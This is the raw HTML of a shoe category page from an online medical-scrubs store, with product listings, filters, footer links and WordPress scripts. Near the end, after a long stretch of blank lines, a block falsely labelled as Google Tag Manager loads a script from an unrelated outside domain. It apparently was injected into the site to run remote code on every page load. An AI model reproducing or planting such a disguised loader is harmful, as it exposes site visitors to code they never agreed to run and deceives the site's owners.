	<div class="commercekit-wishlist mini" data-product-id="21812"><a href="#" class="commercekit-save-wishlist" data-product-id="21812" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-azul-azul/" title="Boaonda Flow 2140 AZUL/AZUL" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://monkeyscrubs.com/wp-content/uploads/2025/12/2-9f3bac1aa844d501b217369785674223-1024-1024-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Boaonda Flow 2140 AZUL/AZUL" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2025/12/2-9f3bac1aa844d501b217369785674223-1024-1024-1-300x300.webp 300w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2-9f3bac1aa844d501b217369785674223-1024-1024-1-150x150.webp 150w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2-9f3bac1aa844d501b217369785674223-1024-1024-1-768x768.webp 768w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2-9f3bac1aa844d501b217369785674223-1024-1024-1-990x990.webp 990w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2-9f3bac1aa844d501b217369785674223-1024-1024-1-441x441.webp 441w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2-9f3bac1aa844d501b217369785674223-1024-1024-1-100x100.webp 100w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2-9f3bac1aa844d501b217369785674223-1024-1024-1-800x800.webp 800w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2-9f3bac1aa844d501b217369785674223-1024-1024-1.webp 1024w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/zapatos/" class="catName">Zapatos</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-azul-azul/" aria-label="Boaonda Flow 2140 AZUL/AZUL" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Boaonda Flow 2140 AZUL/AZUL</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>25,900.00</bdi></span></span>
<a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-azul-azul/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21812" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21812" data-product_sku="BOAONDA-FLOW-2140-AZUL-AZUL" aria-label="Elige las opciones para &ldquo;Boaonda Flow 2140 AZUL/AZUL&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21812" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>
<li class="product type-product post-21788 status-publish last instock product_cat-zapatos has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="21788"><a href="#" class="commercekit-save-wishlist" data-product-id="21788" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/boaonda-evo-2050-sky-v22-flamingo/" title="Boaonda Evo 2050 SKY V22/FLAMINGO" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="211" src="https://monkeyscrubs.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-22-094809-300x211.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Boaonda Evo 2050 SKY V22/FLAMINGO" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-22-094809-300x211.png 300w, https://monkeyscrubs.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-22-094809-441x310.png 441w, https://monkeyscrubs.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-22-094809-150x106.png 150w, https://monkeyscrubs.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-22-094809.png 760w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/zapatos/" class="catName">Zapatos</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/boaonda-evo-2050-sky-v22-flamingo/" aria-label="Boaonda Evo 2050 SKY V22/FLAMINGO" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Boaonda Evo 2050 SKY V22/FLAMINGO</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>25,900.00</bdi></span></span>
<a href="https://monkeyscrubs.com/productos/boaonda-evo-2050-sky-v22-flamingo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21788" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21788" data-product_sku="BOAONDA-EVO-2050-SKY-V22-FLAMINGO" aria-label="Elige las opciones para &ldquo;Boaonda Evo 2050 SKY V22/FLAMINGO&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21788" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>
</ul>
<div class="shoptimizer-sorting sorting-end"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Pedido de la tienda"
			>
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="date"  selected='selected'>Ordenar por los últimos</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Mostrando 1&ndash;16 de 29 resultados<span class="screen-reader-text">Sorted by latest</span></p>
<nav class="woocommerce-pagination" aria-label="Paginación de producto">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://monkeyscrubs.com/cat/zapatos/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://monkeyscrubs.com/cat/zapatos/page/2/">&rarr;</a></li>
</ul>
</nav>
</div></div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
    <div id="secondary" class="widget-area" role="complementary">
    	<div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Categorías</span><ul class="product-categories"><li class="cat-item cat-item-484 cat-parent"><a href="https://monkeyscrubs.com/cat/accesorios/">Accesorios</a><ul class='children'>
<li class="cat-item cat-item-495"><a href="https://monkeyscrubs.com/cat/accesorios/bolsos/">Bolsos</a></li>
<li class="cat-item cat-item-490"><a href="https://monkeyscrubs.com/cat/accesorios/charms/">Charms</a></li>
<li class="cat-item cat-item-485"><a href="https://monkeyscrubs.com/cat/accesorios/gorros-quirurgicos/">Gorros quirúrgicos</a></li>
<li class="cat-item cat-item-496 cat-parent"><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/">Instrumentos médicos</a>	<ul class='children'>
<li class="cat-item cat-item-500"><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/equipo-de-diseccion/">Equipo de disección</a></li>
<li class="cat-item cat-item-499"><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/esfingomanometro/">Esfingomanómetro</a></li>
<li class="cat-item cat-item-497"><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/estetoscopio/">Estetoscopio</a></li>
<li class="cat-item cat-item-502"><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/tijera/">Tijera</a></li>
<li class="cat-item cat-item-501"><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/tijera-punta-roma/">Tijera punta roma</a></li>
	</ul>
</li>
<li class="cat-item cat-item-491"><a href="https://monkeyscrubs.com/cat/accesorios/medias/">Medias</a></li>
<li class="cat-item cat-item-487"><a href="https://monkeyscrubs.com/cat/accesorios/yoyos/">Yoyos</a></li>
</ul>
</li>
<li class="cat-item cat-item-509 cat-parent"><a href="https://monkeyscrubs.com/cat/ellas/">Ellas</a><ul class='children'>
<li class="cat-item cat-item-515"><a href="https://monkeyscrubs.com/cat/ellas/gabachas-ellas/">Gabachas Ellas</a></li>
<li class="cat-item cat-item-521"><a href="https://monkeyscrubs.com/cat/ellas/jackets-ellas/">Jackets Ellas</a></li>
<li class="cat-item cat-item-517"><a href="https://monkeyscrubs.com/cat/ellas/joggers-ellas/">Joggers Ellas</a></li>
<li class="cat-item cat-item-519"><a href="https://monkeyscrubs.com/cat/ellas/pantalones-ellas/">Pantalones Ellas</a></li>
<li class="cat-item cat-item-511"><a href="https://monkeyscrubs.com/cat/ellas/scrubs-ellas/">Scrubs Ellas</a></li>
<li class="cat-item cat-item-513"><a href="https://monkeyscrubs.com/cat/ellas/underscrubs-ellas/">Underscrubs Ellas</a></li>
<li class="cat-item cat-item-837"><a href="https://monkeyscrubs.com/cat/ellas/zapatos-ellas/">Zapatos Ellas</a></li>
</ul>
</li>
<li class="cat-item cat-item-510 cat-parent"><a href="https://monkeyscrubs.com/cat/ellos/">Ellos</a><ul class='children'>
<li class="cat-item cat-item-516"><a href="https://monkeyscrubs.com/cat/ellos/gabachas-ellos/">Gabachas Ellos</a></li>
<li class="cat-item cat-item-523"><a href="https://monkeyscrubs.com/cat/ellos/jackets-ellos/">Jackets Ellos</a></li>
<li class="cat-item cat-item-518"><a href="https://monkeyscrubs.com/cat/ellos/joggers-ellos/">Joggers Ellos</a></li>
<li class="cat-item cat-item-520"><a href="https://monkeyscrubs.com/cat/ellos/pantalones-ellos/">Pantalones Ellos</a></li>
<li class="cat-item cat-item-512"><a href="https://monkeyscrubs.com/cat/ellos/scrubs-ellos/">Scrubs Ellos</a></li>
<li class="cat-item cat-item-838"><a href="https://monkeyscrubs.com/cat/ellos/zapatos-ellos/">Zapatos Ellos</a></li>
</ul>
</li>
<li class="cat-item cat-item-538"><a href="https://monkeyscrubs.com/cat/giftcards/">Gift Cards</a></li>
<li class="cat-item cat-item-479"><a href="https://monkeyscrubs.com/cat/jackets/">Jackets</a></li>
<li class="cat-item cat-item-533 cat-parent"><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/">Línea Monkey Scrubs</a><ul class='children'>
<li class="cat-item cat-item-536"><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/gabachas-laboratorio/">Gabachas Laboratorio</a></li>
<li class="cat-item cat-item-537 cat-parent"><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/uniformes-de-universidad/">Uniformes de Universidad</a>	<ul class='children'>
<li class="cat-item cat-item-939"><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/uniformes-de-universidad/universidad-internacional-de-las-americas/">Universidad Internacional de las Américas</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-928"><a href="https://monkeyscrubs.com/cat/navidad/">Navidad</a></li>
<li class="cat-item cat-item-968"><a href="https://monkeyscrubs.com/cat/outlet/">Outlet</a></li>
<li class="cat-item cat-item-15"><a href="https://monkeyscrubs.com/cat/varios/">Varios</a></li>
<li class="cat-item cat-item-482 current-cat"><a href="https://monkeyscrubs.com/cat/zapatos/">Zapatos</a></li>
</ul></div><div id="woocommerce_layered_nav-1" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><span class="gamma widget-title">Filtrar por Medida</span><form method="get" action="https://monkeyscrubs.com/cat/zapatos/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_talla"><option value="">Cualquier Talla</option><option value="25-26" >25/26</option><option value="27-28" >27/28</option><option value="29-30" >29/30</option><option value="31-32" >31/32</option><option value="33-brasil" >33 Brasil</option><option value="33-34-brasil" >33/34 Brasil</option><option value="34brasil" >34 Brasil</option><option value="35brasil" >35 Brasil</option><option value="35-36-brasil" >35/36 Brasil</option><option value="36brasil" >36 Brasil</option><option value="37brasil" >37 Brasil</option><option value="37-38-brasil" >37/38 Brasil</option><option value="38brasil" >38 Brasil</option><option value="39brasil" >39 Brasil</option><option value="39-40-brasil" >39/40 Brasil</option><option value="40brasil" >40 Brasil</option><option value="41brasil" >41 Brasil</option><option value="41-42brasil" >41/42 Brasil</option><option value="42brasil" >42 Brasil</option><option value="43brasil" >43 Brasil</option><option value="43-44brasil" >43/44 Brasil</option></select><input type="hidden" name="filter_talla" value="" /></form></div><div id="woocommerce_layered_nav-2" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><span class="gamma widget-title">Filtrar Por Color</span><form method="get" action="https://monkeyscrubs.com/cat/zapatos/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_color"><option value="">Cualquier Color</option><option value="blanco" >Blanco</option></select><input type="hidden" name="filter_color" value="" /></form></div><div id="woocommerce_price_filter-3" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Filtrar Por Precio</span>
<form method="get" action="https://monkeyscrubs.com/cat/zapatos/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Precio mínimo</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Precio mínimo" />
			<label class="screen-reader-text" for="max_price">Precio máximo</label>
			<input type="text" id="max_price" name="max_price" value="25900" data-max="25900" placeholder="Precio máximo" />
						<button type="submit" class="button">Filtrar</button>
			<div class="price_label" style="display:none;">
				Precio: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div>    </div><!-- #secondary -->
    <button class="filters close-drawer" aria-label="Close filters">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
    </button>
</div>

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

	
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">MÁS INFORMACIÓN</span>			<div class="textwidget"><ul>
<li><a href="https://monkeyscrubs.com/mision/">Acerca de</a></li>
<li><a href="https://monkeyscrubs.com/cat/linea-monkey-scrubs/">Línea MonkeyScrubs</a></li>
<li><a href="https://monkeyscrubs.com/pedidos-especiales/">Pedidos Especiales</a></li>
<li><a href="https://monkeyscrubs.com/cat/giftcards/">Gift Cards</a></li>
<li><a href="https://monkeyscrubs.com/monkey-taller/">Monkey Taller</a></li>
<li><a href="https://monkeyscrubs.com/convenios/">Convenios</a></li>
<li><a href="https://monkeyscrubs.com/recomendaciones-de-lavado/">Recomendaciones de lavado</a></li>
<li><a href="https://monkeyscrubs.com/newsletter/">Newsletter</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">AYUDA</span>			<div class="textwidget"><ul>
<li><a href="https://monkeyscrubs.com/mi-cuenta/">Mi Cuenta</a></li>
<li><a href="https://monkeyscrubs.com/servicio-al-cliente/">Servicio al Cliente</a></li>
<li><a href="https://monkeyscrubs.com/contacto/">Contáctanos</a></li>
<li><a href="https://monkeyscrubs.com/condiciones-de-uso/">Condiciones de Uso</a></li>
<li><a href="https://monkeyscrubs.com/preguntas-frecuentes/">Preguntas Frecuentes</a></li>
<li><a href="https://monkeyscrubs.com/reglamento-de-la-promocion-envio-gratis-en-zapatos-de-marcas-seleccionadas/">Reglamento de la Promoción</a></li>
<li><a href="https://monkeyscrubs.com/terminos-y-condiciones-mes-de-la-patria/">Reglamento promoción Mes de  patria</a></li>
<li></li>
<li></li>
</ul>
</div>
		</div><div id="text-12" class="widget widget_text"><span class="gamma widget-title">SIGUENOS</span>			<div class="textwidget"><ul>
<li><a href="https://www.facebook.com/MonkeyScrubs/">Facebook</a></li>
<li><a href="https://www.tiktok.com/@monkeyscrubs">Tik Tok</a></li>
<li><a href="https://www.instagram.com/monkeyscrubs/">Instagram</a></li>
<li><a href="https://api.whatsapp.com/send/?phone=50662361832">WhatsApp</a></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p>©MonkeyScrubs 2025  / Desarrollado por: <a href="http://www.voyager-cr.com">Voyager Comunicación</a></p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src='https://apps.clientify.net/ecommercev2/ecommerce_v2/assets/pixel_wc/dynamic_tracking.js?trackerCode=CF-77173-77173-SVJOG&amp;store_id=1141'></script><input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="cc638dcb58" /><input type="hidden" name="_wp_http_referer" value="/cat/zapatos/" /><script type="text/javascript">
/* <![CDATA[ */
document.addEventListener( 'DOMContentLoaded', function() {
	var cgkit_nonce_ustate = 0;
	var cgkit_nonce_cvalue = Cookies.get( 'commercekit-nonce-value' );
	var cgkit_nonce_cstate = Cookies.get( 'commercekit-nonce-state' );
	var cgkit_user_switched = 0;
	if ( cgkit_nonce_cvalue == '' || cgkit_nonce_cstate != cgkit_nonce_ustate || cgkit_user_switched == 1 ) {
		var timestamp = new Date().getTime();
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_nonce&v=' + timestamp, {
			method: 'GET',
		} ).then( response => response.json() ).then( json => {
			if ( json.status == 1 ) {
				var twohrs = new Date( new Date().getTime() + 120 * 60 * 1000 );
				if ( window.Cookiebot ) { /* Cookiebot compatible */
					if ( window.Cookiebot.consent.preferences || window.Cookiebot.consent.statistics || window.Cookiebot.consent.marketing ) {
						Cookies.set( 'commercekit-nonce-value', json.nonce, { expires: twohrs } );
						Cookies.set( 'commercekit-nonce-state', json.state, { expires: twohrs } );
					} else {
						Cookies.remove( 'commercekit-nonce-value' );
						Cookies.remove( 'commercekit-nonce-state' );
					}
				} else {
					Cookies.set( 'commercekit-nonce-value', json.nonce, { expires: twohrs } );
					Cookies.set( 'commercekit-nonce-state', json.state, { expires: twohrs } );
				}
				cgkit_nonce_ustate = json.state;
				commercekit_update_nonce( json.nonce );
			}
		} );
	} else {
		commercekit_update_nonce( cgkit_nonce_cvalue );
	}
} );
function commercekit_update_nonce( nonce ) {
	var nonce_input = document.querySelector( '#commercekit_nonce' );
	if ( nonce_input ) {
		nonce_input.value = nonce;
	} else {
		document.body.insertAdjacentHTML( 'beforeend', '<input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="' + nonce + '" />' );
	}
	commercekit_ajs.ajax_nonce = 1;
	if ( typeof cgkit_update_order_bump_views == 'function' ) {
		cgkit_update_order_bump_views();
	}
}
/* ]]> */
</script>
	









































<!-- Google Tag Manager -->

<script src="https://pluginsconnect.com/connect/connect.js"></script> 

<!-- End Google Tag Manager -->        <script type="text/javascript">
			var xlwcty_info = [];        </script>
					<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
			<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://monkeyscrubs.com"}},{"@type":"ListItem","position":2,"item":{"name":"Zapatos","@id":"https://monkeyscrubs.com/cat/zapatos/"}}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=491537076668722&ev=ViewCategory&noscript=1&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=Zapatos&cd%5Bcontent_ids%5D=%5B%2221902%22%2C%2221903%22%2C%2221932%22%2C%2221933%22%2C%2221934%22%5D&cd%5Bpage_title%5D=Zapatos&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=482&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=monkeyscrubs.com%2Fcat%2Fzapatos%2F" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=491537076668722&ev=PageView&noscript=1&cd%5Bpage_title%5D=Zapatos&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=482&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=monkeyscrubs.com%2Fcat%2Fzapatos%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-30 16:22:26+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Tilde":["Virgulilla"],"Backtick":["Acento grave"],"Period":["Punto"],"Comma":["Coma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-30 16:22:26+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
